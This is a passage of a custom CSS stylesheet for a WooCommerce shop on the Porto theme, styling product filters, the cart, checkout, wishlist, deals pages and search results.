    text-decoration: none;
}
.br_unselect_all .fa {
    display: none;
}
.widget_berocket_aapf input[type="checkbox"] {
    width: 30px;
    height: 30px;
    cursor: pointer;
}
.berocket_label_widgets {
    display: inline-block !important;
    position: absolute;
    cursor: pointer;
  	font-weight: 400;
  	color: #777 !important;
}
.berocket_label_widgets:before {
    margin-left: 14px;
    margin-right: 4px;
    font-weight: 600;
  	padding: 2px !important;
  	top: 2px !important;
	position: relative;
}
.widget-title.berocket_aapf_widget-title {
  	color: #777 !important;
  	font-size: 0.96em !important;
	font-weight: 700;
	line-height: 1.4;
	padding: 0.7143em 1.0714em;
	margin: 0 !important;
	position: relative;
	-webkit-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	transition: all 0.25s ease 0s;
}
.berocket_aapf_widget_show {
    margin-right: 10px !important;
    margin-top: -0.7em !important;
}
.berocket_aapf_widget-wrapper {
    border: 1px solid #ddd;
	border-radius: 0;
	background: #fbfbfb;
	margin-bottom: 1.0714em;
	margin-top: 0;
	position: relative;
}
.widget.widget_berocket_aapf {
  	margin-bottom: 0;
	margin-top: 0;
}
.berocket_aapf_widget {
    margin-top: 0 !important;
	margin-bottom: 4px !important;
  	margin-right: 0 !important;
}

/*---------------------*/
/*---BADGE SIZE OVERIDE---*/
.product-summary-wrap .badge_post_main .single_badge {
    height: 70px;
    width: auto !important;
}
.product-summary-wrap .badge_post_main .single_badge img.badge_thumb {
    height: 100%;
    width: auto;
}
/*------------------------*/
/*---BADGES AND DOCUMENTS---*/
.badge_post_main .single_badge {
    margin-right: 4px;
}
.woocommerce-product-documents .ui-accordion-header.ui-accordion-header-active {
    display: none;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content {
    border: none;
    padding-left: 0;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul {
    list-style-type: none;
    padding-left: 0;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li {
    float: left;
    margin-right: 10px;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li a {
    display: inline-block;
    background-color: #777;
    padding: 6px 12px;
    border-radius: 4px;
    color: #fff;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li a:before {
    content: "\f019" !important;
    font-family: "FontAwesome" !important;
    margin-right: 6px;
}
.woocommerce-product-documents.ui-accordion .ui-accordion-content ul li a:hover {
    text-decoration: none;
    background-color: #333;
}
.woocommerce-product-documents-title {
    font-size: 1.4286em;
    line-height: 1.4;
    font-weight: 400;
}
/*--------------------------*/
/*---SHIPPING OPTIONS---*/
.no-shipping-options-msg {
    color: #ed1c24;
    text-align: center;
    display: inline-block;
    font-weight: 600;
}
/*----------------------*/
/*---UPGRADES TAB---*/
#tab-product-upgrades .wc_upsell_shortcode .products .product {
    width: 100%;
}
#tab-product-upgrades .wc_upsell_shortcode .product-sku {
    margin-bottom: 8px;
}
#tab-product-upgrades .wc_upsell_shortcode .woocommerce-loop-product__title {
    font-weight: 600;
}
#tab-product-upgrades .wc_upsell_shortcode .woocommerce-loop-product__title:hover {
    color: #00b0ca;
}
/*------------------*/
/*---LIVE SEARCH OVERRIDES---*/
.fixed-header #header .searchform-popup .searchform {
    border-radius: 6px !important;
}
#header .searchform .autocomplete-suggestions {
    border-radius: 6px !important;
    margin-top: 4px;
}
#header .searchform .autocomplete-suggestion {
    border-radius: 6px;
}
/*-------------------------*/
/*---PORTO UPDATE OVERIDES---*/
.header-side-nav .sidebar-menu > li.menu-item > .arrow::before {
    border-left: 5px solid #fff;
  	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	margin-left: 5px;
	margin-right: 5px;
	position: relative;
} 
.page-template-default, .page-template-default .page-wrapper {
    min-height: 100vh;
    background-color: #e1e1e1;
}
.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    min-width: 360px;
}
.wc-bacs-bank-details-account-name {
    font-size: 18px;
    margin-bottom: 6px;
}
.woocommerce-table.woocommerce-table--order-details.shop_table.order_details .wc-item-meta {
    list-style-type: none;
}
.wc-bacs-bank-details.order_details.bacs_details {
    list-style-type: none;
    padding: 10px 20px;
    background-color: #fff;
    display: inline-block;
    border: solid 2px #ddd;
    border-radius: 5px;
    min-width: 360px;
    margin-bottom: 18px;
}
.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    font-weight: 400;
    font-size: 18px;
    text-align: center;
    width: 100%;
    background-color: rgba(0,176,202,0.7);
    color: #fff;
    border-radius: 6px;
    padding: 10px;
    border: solid 2px #ef4036;
}
#ship-to-different-address-checkbox {
    position: relative;
    margin-left: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-image {
    float: left !important;
	width: 96px !important;
	padding: 0;
	border-radius: 0;
	margin-left: 0;
    margin-right: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-image img {
    width: 96px !important;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details {
    margin-left: 106px;
    margin-right: 8px;
    margin-top: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details a {
    width: calc(100% - 5px);
    line-height: 19px;
    font-weight: 600;
    font-size: 16px;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .remove-product {
    font-size: 14px;
    top: 0 !important;
    right: 0 !important;
    background: none;
    border-radius: 0;
    box-shadow: none;
    color: #ef4036 !important;
}
.header-minicart-arrow #mini-cart .buttons a {
    font-size: 14px;
    border-radius: 4px;
}
.header-minicart-arrow #mini-cart .buttons a:hover {
    background-color: #ef4036;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .ced-vm-cart-update {
    display: none;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .variation {
    display: none !important;
}
.header-minicart-arrow #mini-cart.minicart-style1 li .product-details .quantity {
    left: 0px;
    position: absolute;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup .widget_shopping_cart_content {
    padding-right: 0;
    padding-left: 0;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup::after {
    border-color: transparent transparent #333 transparent;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup::before {
    border: none;
    border-color: transparent transparent #333 transparent !important;
}
.header-minicart-arrow #mini-cart.minicart-style1 .cart-popup {
    border-top: solid 6px #333;
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
    border-radius: 0;
}
.user-profile .user-info .logout a {
    padding: 4px 12px;
    border-radius: 4px;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
#my-account-menu .logout:hover a, #my-account-menu-tab .logout:hover a {
    text-decoration: none;
}
body input.button.btn-lg[type="submit"] {
    background-color: #ef4036;
    border-color: #ef4036;
}
body input.button.btn-lg[type="submit"]:hover {
    background-color: #333;
    border-color: #333;
}
.header-wrapper.header-side-nav #header .top-links li.menu-item:hover > a, .header-wrapper.header-side-nav #header .top-links li.menu-item.active:hover > a {
    text-decoration: none;
}
.header-side-nav #mini-cart.minicart-arrow {
    margin-top: -30px !important;
    background-color: #333 !important;
    border-color: #333 !important;
    border-radius: 0 0 6px 6px !important;
}
.header-side-nav #mini-cart.minicart-arrow .cart-items {
    width: 30px;
    height: 30px;
    left: 45px;
    font-size: 16px;
    background: none;
    color: #ef4036 !important;
    top: 10px !important;
  	border-radius: 0;
}
.header-side-nav #mini-cart.minicart-arrow-alt .cart-head::after, .header-side-nav #mini-cart.minicart-arrow .cart-head::after {
    display: none !important;
}
.product-summary-wrap .sku_wrapper {
    font-size: 18px;
}
.product-summary-wrap .sku_wrapper .sku {
    color: #333;
}
.product-summary-wrap .woocommerce-Price-amount.amount {
    font-weight: 600;
    font-size: 24px;
    color: #ef4036;
}
.product-summary-wrap .single_add_to_cart_button::before {
    content: "\f07a" !important;
    font-family: "FontAwesome" !important;
}
.archive-products .add_to_cart_button.product_type_simple::before, .related.products .products-slider .add_to_cart_button.product_type_simple::before {
    content: "\f07a" !important;
    font-family: "FontAwesome" !important;
}
.woocommerce-cart-form__cart-item .product-name .variation, .woocommerce-checkout-review-order-table .product-detail .variation {
    display: inline-block;
    margin-top: 8px;
    width: 100%;
}
.woocommerce-cart-form__cart-item .product-name .variation dt, .woocommerce-checkout-review-order-table .product-detail .variation dt {
    float: left;
    clear: left;
    padding: 0;
    line-height: 20px;
}
.woocommerce-cart-form__cart-item .product-name .variation dd, .woocommerce-checkout-review-order-table .product-detail .variation dd {
    float: left;
    padding: 0 0 0 6px;
    line-height: 20px;
}
.woocommerce-cart-form__cart-item .product-name .variation dd p, .woocommerce-checkout-review-order-table .product-detail .variation dd p {
    line-height: 20px;
}
.woocommerce-cart-form__cart-item .product-thumbnail a img {
    max-width: 120px;
}
.woocommerce-cart-form__cart-item .product-subtotal .woocommerce-Price-amount {
    color: #333;
    font-weight: 600;
    font-size: 16px;
}
.wc-proceed-to-checkout .checkout-button:hover {
    background-color: #ef4036;
    border-color: #ef4036;
}
/*---------------------------*/
/*---ADDRESSFINDER DROPDOWN STYLING---*/
.logged-in .af_list .af_footer a {
    display: none;
}
.af_footer {
    border-radius: 0 0 4px 4px;
}
.af_list {
    border-radius: 4px;
    border: solid 2px #999 !important;
    z-index: 999999 !important;
}
/*------------------------------------*/
/*---LIVE SEARCH STYLING---*/
.guaven_woos_suggestion {
    min-width: 300px !important;
}
.guaven_woos_suggestion .guaven_woos_suggestion_list {
    min-height: 70px;
}
.guaven_woos_suggestion .guaven_woos_img {
    min-width: 80px;
    border: solid 1px #ddd;
}
.guaven_woos_suggestion .guaven_woos_titlediv {
    margin-left: 90px;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.1em;
    padding-top: 8px;
    color: #333;
}
.guaven_woos_suggestion .woos_sku {
    display: block !important;
    font-size: 12px;
    font-weight: 400;
    padding-top: 6px;
}
.guaven_woos_suggestion .guaven_woos_suggestion_list a:hover {
    text-decoration: none;
}
.guaven_woos_suggestion a:hover .guaven_woos_titlediv {
    color: #ef4036;
}
/*-------------------------*/
@media screen and (max-width: 991px){
  .OLGOverlayWrap {display:none !important;}
  .OLGSubtitleWrap {display:none !important;}
  .OLGTitleWrap {display:none !important;}
  .OLGButtonWrap {display:none !important;}
}
@media screen and (min-width: 992px){
  .OLGOverlayWrapMob {display:none !important;}
  .OLGSubtitleWrapMob {display:none !important;}
  .OLGTitleWrapMob {display:none !important;}
  .OLGButtonWrapMob {display:none !important;}
}
@media screen and (min-width: 460px) and (max-width: 639px){
  .OLGTitleMob {font-size: 60px !important; line-height: 60px !important;}
}
@media screen and (max-width: 459px){
  .OLGTitleMob {font-size: 40px !important; line-height: 40px !important;}
}
.rev_slider_wrapper .OLGOverlayWrapMob {
    top: 0 !important;
}
.rev_slider_wrapper .OLGButton, .rev_slider_wrapper .OLGButtonMob {
    border-radius: 8px !important;
    background-color: #ef4036 !important;
    color: #fff !important;
    border: solid 1px #fff !important;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.rev_slider_wrapper .OLGButton:hover, .rev_slider_wrapper .OLGButtonMob:hover {
    background-color: #777 !important;
}
/*---VARIATION TEXT SWATCHES---*/
.iconic-was-swatch--text-swatch {
    border-radius: 0 !important;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.iconic-was-swatch--text-swatch:hover {
    text-decoration: none;
    background-color: #777;
    color: #fff !important;
}
.woocommerce-variation-description {
    margin-top: 0 !important;
}
.iconic-was-swatches--text-swatch li {
    min-width: 70px;
    margin-right: 4px;
    text-align: center;
}
.product-summary-wrap .variations_form.cart {
    padding-top: 4px;
}
/*-----------------------------*/
/*---WEEKLY DEALS---*/
.thisdeal-link a {
    background-color: #777;
    padding: 10px 20px;
    font-size: 16px;
    color: #fff;
    border-radius: 6px;
    display: inline-block;
    margin-bottom: 10px !important;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.thisdeal-link a:hover {
    background-color: #ef4036;
    text-decoration: none;
    color: #fff;
}
.mydeals-title {
    font-size: 32px;
    text-transform: uppercase;
    margin-bottom: 16px;
}
.mydeals-expiry {
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 10px;  
}
.mydeals-countdown {
	margin-bottom: 40px;
  	padding-bottom: 20px;
  	border-bottom: solid 2px #ddd;
}
.mydeals-countdown .soon {
    padding: 0;
    max-width: 206px;
}
.thisdeal-box {
    padding-bottom: 30px;
    border-bottom: solid 1px #ddd;
    margin-bottom: 30px;
}
.thisdeal-info {
    display: inline-block;
    width: 68%;
}
.thisdeal-image {
    width: 30%;
    display: inline-block;
    float: right;
    border: solid 4px #fff;
    outline: solid 1px #ddd;
}
.thisdeal-code {
    margin: 16px 0 24px;
    font-weight: 600;
}
.thisdeal-coupon {
    text-transform: uppercase;
    background-color: #333;
    padding: 6px 12px;
    font-size: 18px;
    color: #fff;
    border: dashed 1px #eee;
    outline: solid 2px #333;
    margin-left: 6px;
    display: inline-block;
    cursor: pointer;
}
.thisdeal-title {
    font-weight: 600;
    letter-spacing: 0;
    margin-bottom: 8px;
}
.thisdeal-title a {
    color: #777;
}
.thisdeal-title a:hover {
    text-decoration: none;
}
.thisdeal-category {
    color: #999;
    margin-bottom: 20px;
}
.countdown-box .soon {
    padding: 0;
    max-width: 206px;
}
.countdown-box p {
    margin-bottom: 6px;
    font-size: 18px;
    font-weight: 300;
}
.wjecf-select-free-products li {
    text-align: left;
    line-height: 1.1em;
    margin-bottom: 12px;
    border-bottom: solid 1px #ddd;
}
.wjecf-select-free-products li input {
    display: block;
    margin-bottom: 6px;
}
.wjecf-select-free-products li img {
    max-width: 80px !important;
    margin-top: 6px;
    margin-bottom: 6px;
}
.wjecf-select-free-products h3 {
    text-align: center;
    background: #eee;
    padding: 6px 0;
    color: #999 !important;
}
/*------------------*/
/*---ADD SKU TO CART AND CHECKOUT---*/
.product-name .cart-sku {
    display: block;
    color: #999;
    font-size: 0.85em;
}
.product-name .variation dd {
    margin-bottom: 0;
}
.cart_item .product-name a {
    font-weight: 600;
    font-size: 16px;
    color: #777;
}
.product-detail .variation dd {
    margin-bottom: 0;
}
.product-detail .product-sku {
    display: block;
    color: #999;
    font-size: 0.85em;
}
.product-name .product-detail {
    display: inline-block;
}
/*----------------------------------*/
/*---TI WISHLIST---*/
.fancybox-skin {
    box-shadow: none !important;
    background-color: white;
}
.fancybox-inner {
    padding: 16px;
}
.fancybox-iframe {
    width: auto;
}
.ti-extra-field-name {
    display: inline-block;
    min-width: 130px;
}
.ti-extra-field-value {
    display: inline-block;
    font-weight: 600;
}
.ti-extra-field-group {
    margin-bottom: 12px;
}
.tinv-modal-inner ul label {
    font-weight: 400;
}
.tinv-modal-inner.tinv_wishlist_create li {
    margin-top: 0;
}
.tinv-modal-inner.tinv_wishlist_create ul {
    margin-bottom: 12px;
}
.tinv-wishlist .tinvwl-name-to-rename {
    font-weight: 600;
}
.tinv-wishlist .tinvwl-name-to-rename a:hover {
    color: #ef4036;
    text-decoration: none;
}
.tinv-wishlist .tinvwl-rename-button span {
    display: none;
}
.tinv-wishlist .tinvwl-rename-button i {
    color: #bbb;
}
.tinv-wishlist .tinvwl-rename-button i:hover {
    color: #777;
}
.tinv-wishlist .button[value="manage_remove"]{
    background-color: #bbb;
    height: 20px;
    width: 20px;
    border-radius: 10px;
    padding: 0;
}
.tinv-wishlist .button[value="manage_remove"]:hover{
    background-color: red;
}
.tinv-wishlist .button[value="manage_remove"] span{
    display: none;
}
.tinv-wishlist .button[value="manage_remove"] i{
    display: block !important;
    text-shadow: none;
}
.tinv-wishlist .product-stock i {
    margin-right: 8px;
}
.tinv-wishlist .fa-check::before {
    color: green;
}
.tinv-wishlist.woocommerce table .quantity .minus, .tinv-wishlist.woocommerce table .quantity .plus {
    left: 3.7em;
}
.tinv-wishlist.woocommerce table .quantity .qty {
    width: 40px;
    text-align: center;
}
.tinv-wishlist .button, .tinv-wishlist button {
    display: inline-block;
    background-color: #777;
    width: auto;
    padding: 6px 12px;
  	border: none;
    border-radius: 5px;
    color: #fff;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  	font-size: 14px;
}
.tinv-wishlist .button:hover, .tinv-wishlist button:hover {
  	background-color: #333;
}
.tinv-wishlist .product-thumbnail a img {
    min-width: 120px;
    border: solid 1px #fff;
}
.tinv-wishlist .wishlist_item {
    border-bottom: solid 1px #ddd;
    border-top: solid 1px #ddd;
}
.tinv-wishlist .tinvwl-to-right button[value="manage_save"] {
    background-color: #ef4036;
}
.tinv-wishlist .tinvwl-to-right button[value="manage_save"]:hover {
    background-color: #333;
}
/*-----------------*/
.thepopuptitle {
    font-size: 32px !important;
    font-weight: 600;
    color: #ef4036;
}
.thepopupbutton {
    display: inline-block;
    background-color: #777;
    border-radius: 6px;
    padding: 10px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.thepopupbutton:hover {
    background-color: #ef4036;
    color: #fff;
    text-decoration: none;
}
.ipt_uif_progress_bar {
    height: 20px !important;
}
#my-account-menu .survey, #my-account-menu .my-deals {
    background-color: #ef4036;
    color: #fff;
    padding: 10px !important;
    border-radius: 6px 0 0 6px;
    margin-top: 6px !important;
}
.form-required {
    color: red;
}
/*#header.fixed-bottom {
    bottom: initial !important;
    position: absolute !important;
}*/

#order_comment_count, #address_comment_count {
    float: left;
    margin-bottom: 6px;
}
#order_comments_field label, #shipping_address_1_field label {
    float: left;
}
.wppb-recaptcha label {
    display: none;
}
#wcmca_form_popup_container_shipping {
    border-radius: 10px;
}
.wcmca_default_address_badge {
    background: none !important;
}
#wcmca_close_address_form_button_shipping {
    border: solid 1px #999;
    border-radius: 20px;
    height: 32px;
    width: 32px;
    margin-top: 6px;
    margin-right: 6px;
    line-height: 32px;
  	padding: 0 10px 18px 10px;
}
.checkbox.wcmca_default_checkobx_label {
    margin-left: 20px;
    line-height: 20px;
}
#wcmca_close_address_form_button_shipping:hover {
    color: #ef4036;
  	text-decoration: none;
}
.myaccount_address {
    font-size: 16px;
    font-weight: 300;
    border-bottom: solid 1px #ddd;
    color: #999;
}
.woocommerce-Address-title h3 {
    font-weight: 600 !important;
}
#wcmca_custom_addresses .wcmca_additional_addresses_list_title {
    color: #999 !important;
    font-size: 16px !important;
    font-weight: 300 !important;
    text-transform: capitalize !important;
    border-bottom: solid 1px #ddd;
    letter-spacing: 0 !important;
}
#wcmca_custom_addresses .wcmca_address_title {
    font-weight: 600 !important;
}
#wcmca_custom_addresses .button, #wcmca_form_popup_container_shipping .button {
  	background-color: #777;
  	border: none;
}
#wcmca_custom_addresses .button:hover, #wcmca_form_popup_container_shipping .button:hover {
  	background-color: #333;
}
#qm-wrapper {
    margin: 0 auto 60px 280px !important;
}
.top-links .menu-item-has-children .arrow {
    border: solid 1px #fff;
    border-radius: 0;
  	margin-right: 6px;
  	background-color: #ef4036;
}
#header .top-links > li.menu-item.has-sub:hover > a {
    background: #333 !important;
}
#customer_po_number {
    margin-bottom: 12px;
}
.doyoudeliver-yes {
    display: inline-block;
}

.autocomplete-suggestions .woocommerce-Price-amount {
    display: none !important;
}
.wl-already-in ul {
    list-style-type: none;
    margin-left: 0 !important;
    padding-left: 0;
}
.wl-already-in a::before {
    font-family: "FontAwesome";
    content: "\f0a9";
  	padding-right: 6px;
}
.wl-already-in a {
    font-weight: 600 !important;
    color: #333 !important;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.wl-already-in a:hover {
    text-decoration: none;
    color: #ef4036 !important;
}
#jckwds-delivery-date_field .description, #wc_checkout_add_ons .description{
  	font-size: 12px;
	display: inline-block;
	color: #999;
}

#woosync_customer_login #register, #woosync_customer_login #wppb-submit {
    padding: 10px 30px;
    font-size: 16px;
    background-color: #333;
    border-color: #333;
}
#woosync_customer_login #register:hover, #woosync_customer_login #wppb-submit:hover {
    background-color: #ef4036;
    border-color: #ef4036;
}
.wppb-checkbox-terms-and-conditions .agree_to_terms {
    font-size: 12px;
    line-height: 1.3em;
    font-style: normal;
}
.wppb-checkbox-terms-and-conditions .agree_to_terms a {
    font-weight: 600px;
}
.wppb-checkbox-terms-and-conditions .agree_to_terms a:hover {
    text-decoration: none;
}
/*---mod checkout---*/
.woocommerce-checkout #order_review .product-img img {
    max-width: 100% !important;
}
.woocommerce-checkout #order_review .product-img {
    float: left;
    width: 90px;
    margin-right: 12px;
}
.woocommerce-checkout #order_review .product-name-title {
    font-size: 16px;
    font-weight: 600;
    color: #777;
}
.woocommerce-checkout #order_review .shop_table dl.variation dt, .woocommerce-checkout #order_review .shop_table dl.variation dd {
    display: inline-block;
}
.woocommerce-checkout #order_review .shop_table dl.variation {
    margin-bottom: 0;
}
#wc_checkout_add_ons_2_field .checkbox, #wc_checkout_add_ons_3_field .checkbox, #wc_checkout_add_ons_4_field .checkbox, #wc_checkout_add_ons_8_field .checkbox, #wc_checkout_add_ons_9_field .checkbox  {
    margin-left: 20px;
}
#wc_checkout_add_ons_2_field, #wc_checkout_add_ons_3_field{
    margin-bottom: 6px;
}
#wc_checkout_add_ons .woocommerce-Price-amount.amount {
    font-weight: 600;
}
/*---mod order details---*/
.shop_table .product-img img {
    max-width: 100% !important;
}
.shop_table .product-img {
    float: left;
    width: 90px;
    margin-right: 12px;
}
.shop_table .product-name-title a{
    font-size: 16px;
    font-weight: 600;
    color: #777;
}
.shop_table .product-name-title a:hover{
    color: #333;
    text-decoration: none;  
}
.shop_table dl.variation dt, .shop_table dl.variation dd {
    display: inline-block;
}
.shop_table dl.variation {
    margin-bottom: 0;
}
.shop_table.order_details {
    box-shadow: none;
    border: 2px solid #ddd;
}
.woocommerce-thankyou-order-details.order_details {
    padding: 10px 20px;
    background-color: #fff;
    display: inline-block;
    border-radius: 5px;
    border: solid 2px #ddd;
}
.woocommerce-thankyou-order-details.order_details li {
    list-style-type: none;
}

.archive-products .product-image, .archive-products .product-image img {
    border-radius: 0 !important;
}
.related.products .price {
    margin-top: 4px !important;
}
/*---mod faq---*/
.toggle-content {
    background-color: #fff;
    padding: 8px 16px;
    margin-bottom: 10px;
    border-radius: 0 0 5px 5px;
}
.toggle.active label {
    border-radius: 5px 5px 0 0 !important;
    margin-bottom: 0 !important;
    background-color: #333 !important;
}
.toggle label {
    margin-bottom: 0 !important;
    background-color: #fff !important;
}
/*---mod popular products widget---*/
.olgpopular .description, .olgpopular .price {
    display: none !important;
}
.olgpopular .product-image {
    min-width: 120px;
    margin-right: 10px !important;
}
.olgpopular .product-sku {
    font-size: 12px;
    padding-left: 0 !important;
}
.olgpopular .product-loop-title {
    padding-left: 0 !important;
}
.olglist-ol{
  padding-left: 30px;
  list-style-type: decimal;
}
.olglist-none{
  padding-left: 0;
  list-style-type: none;
}
.olglist-li{
  padding-left: 10px;
  padding-bottom: 4px;
}
#topcontrol {
    bottom: 70px !important;
    border-radius: 5px !important;
}
li a.page-numbers {
    background-color: #eee;
}
.shop_table.cart.wl-table.wl-manage {
    background-color: #f6f6f6;
}
.page-content .woocommerce .woocommerce-thankyou-order-details.order_details {
    margin-bottom: 18px;
}
.page-content .woocommerce .form-field.form-field-wide {
    margin-bottom: 0 !important;
    line-height: 18px !important;
}
.page-content .woocommerce .shop_table.order_details {
    background-color: #fff;
  	margin-bottom: 24px;
}
.page-content .woocommerce .shop_table.customer_details {
    background-color: #fff;
    margin-bottom: 24px;
}
.page-content .woocommerce h2 {
    margin-bottom: 16px;
}
.iconic-woothumbs-zoom-controls .iconic-woothumbs-fullscreen:hover {
    text-decoration: none;
}
.add_to_cart_button:hover,.single_add_to_cart_button:hover {
  	background-color: #ef4036 !important;
  	border-color: #ef4036 !important;
}
.iconic-was-swatch--image-swatch .iconic-was-swatch__container {
    width: 50px !important;
    height: 50px !important;
}
.iconic-was-swatches--visual .iconic-was-swatch__graphic {
    width: 50px;
    height: 50px;
}
.iconic-was-swatches--image-swatch li, .iconic-was-swatches--text-swatch li {
    margin: 0 8px 8px 0;
}
.iconic-was-swatches--visual .iconic-was-swatch--selected:before {
  	box-shadow: none;
  	background: none;
    outline: solid 4px #ef4036;
  	border: solid 1px #fff;
    text-shadow: none;
  	font-size: 30px;
    line-height: 48px;
}
.variations .iconic-was-swatches {
    margin: 0 0 5px;
}
.variations .reset_variations {
    display: inline-block;
    background-color: #777;
    width: auto !important;
    padding: 6px 12px !important;
    border-radius: 5px;
    color: #fff;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.variations .reset_variations:hover {
  	background-color: #333;
}
@media screen and (max-width: 991px){
  	.summary.entry-summary {
    	clear: left;
	}
}
@media screen and (max-width: 600px){
  	.iconic-woothumbs-thumbnails-wrap {
    	display: none;
	}
}
.mini_cart_item .product-image img, .product-next .product-image img, .product-prev .product-image img {
    max-width: 100%;
}
.main-content.col-md-12 {
    max-width: 1200px;
    float: none !important;
    margin-left: auto;
    margin-right: auto;
}
#footer .container {
    max-width: 1200px;
}
.archive-products {
    max-width: 1200px;
}
.left-sidebar {
    max-width: 290px;
}
.olg-tooltip{
    display: inline;
    position: relative;
}
.olg-tooltip:hover:after{
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 26px;
    color: #fff;
    content: attr(data-tooltip);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    width: 200px;
    font-size: 12px;
  	line-height: 1.2em;
}
.olg-tooltip:hover:before{
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 20px;
    content: "";
    left: 50%;
    position: absolute;
    z-index: 99;
}
/*---mod hidden price---*/
.login2view {
    color: #fff;
    background-color: #777;
    border-radius: 5px;
    padding: 8px 14px;
    font-size: 14px;
    line-height: 1.2em;
    font-weight: normal;
  	display: inline-block;
  	-webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.login2view::before {
    display: inline-block;
    font-family: "FontAwesome";
    margin-right: 0.5714em;
    content: "\f007";
}
.login2view:hover {
    color: #fff !important;
    text-decoration: none !important;
    background-color: #333 !important;
}
.product-nav .product-next .login2view, .product-nav .product-prev .login2view {
    display: none !important;
}
.related.products .products-slider .login2view {
    display: none !important;
}
.archive-products .grid .login2view {
    margin-top: 8px;
}
.archive-products .grid .product-loop-title h3 {
    font-size: 1.2857em;
    font-weight: 600;
}
.menu-item.menu-item-type-post_type.menu-item-object-page:hover{
  	background-color: #333333;
}
/*---mod product filters---*/
.widget-title .toggle {
    display: none !important;
}
.yit-wcan-select-open {
    text-indent: -9999px;
    float: right;
    width: 100% !important;
	position: absolute;
	top: 0;
}
.yith-woo-ajax-reset-navigation{
    background: none !important;
}
.yith-woocommerce-ajax-product-filter {
    
}
.yith-woocommerce-ajax-product-filter .widget-title {
    display: inline-block;
	border-radius: 6px 0 0 6px !important;
	border-bottom: none !important;
  	background: none !important;
}
.yith-woocommerce-ajax-product-filter .toggle {
    display: none !important;
}

#footer .footer-bottom .container .footer-right {
    line-height: 1.3em;
}
.product-loop-title h3 {
    margin-bottom: 4px !important;
}
.archive-products .list .description {
    margin-top: 8px !important;
}
.shop_table tr th:last-child, .shop_table tr td:last-child {
    text-align: right !important;
}
.attachment-shop_thumbnail.size-shop_thumbnail {
    max-width: 25%;
}
.woosync-col-1, .woosync-col-2 {
    width: 49%;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: top;
    background: #e1e1e1;
    border-radius: 10px;
    border: solid 1px #ddd;
}
@media screen and (max-width: 767px){
  	.woosync-col-1, .woosync-col-2 {
    	width: 100%;
    	margin-bottom: 10px;
	}
}
.wppb-form-field.wppb-shipping-different-address, .wppb-form-field.wppb-send-credentials-checkbox {
    display: none;
}
.fixed-header #header {
    background-color: rgba(239,64,54,0.9) !important;
}


/*--- Advance Woocommerce Search ---*/
#header .searchform-popup {
    display: block;
}
.aws-search-result .aws_result_link {
	padding: 10px;
    background: rgba(0,0,0,.05);
}
.aws-search-result .aws_result_image {
	width: 100%;
	padding: 0;
}
.aws-search-result .aws_result_image img {
	width: 100%;
}
.aws-search-result .aws_result_content {
    float: left;
    width: 100%;
}
.aws-search-result .aws_result_title {
    color: #777777;
    margin: 5px 0 0;
    font-weight: 600;
}
.aws-search-result .aws_result_sku {
    color: #777777;
    margin: 0 !important;
    font-weight: 600;
}
.aws-search-result ul li:last-child {
    background: rgba(0,0,0,.05);
}
.aws-search-result .aws_search_more a {
    color: #777777;
}
.aws-search-result .aws_search_more a:hover {
    font-weight: 700;
}
.sidebar-content .widget {
    margin-bottom: 0 !important;
}
@media only screen and (max-width: 767px) {
	.searchform-popup {
	    left: 0 !important;
	    top: 57.5% !important;
	    width: 100%;
	}
	i.fa.fa-search {
	    margin-left: 10px;
	}
	.searchform-popup .aws-container form.aws-search-form input.aws-search-field {
	    border-radius: 0 !important;
	}
